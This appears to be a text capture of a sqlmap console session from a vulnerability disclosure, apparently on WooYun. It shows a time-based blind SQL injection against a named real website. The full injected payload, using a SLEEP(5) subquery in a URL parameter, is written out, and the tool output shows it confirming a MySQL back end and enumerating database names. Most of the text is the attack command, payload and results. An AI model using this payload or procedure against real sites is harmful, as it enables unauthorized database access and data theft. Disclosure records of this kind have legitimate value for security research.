 C:\Python27\sqlmap\cmd.exe - sqlmap.py -u "http://pk.tom.com/web/download_page.jsp?from=00403&q_id=99&m...
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: from=00403&q_id=99&mobile_game_id=1291 AND (SELECT * FROM (SELECT(S
LEEP(5)))tFvi)&class=and&source=HP_mobilegame_smzj1
---
[17:20:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[17:20:50] [INFO] fetching database names
[17:20:50] [INFO] fetching number of databases
[17:20:50] [INFO] resumed: 3
[17:20:50] [INFO] resuming partial value: inform
[17:20:50] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[17:20:50] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[17:21:11] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
sqlmap got a 302 redirect to 'http://pk.tom.com/web/error.jsp'. Do you want to f
ollow? [Y/n] y
[17:21:21] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
a
[17:23:21] [ERROR] invalid character detected. retrying..
www.wooyun.org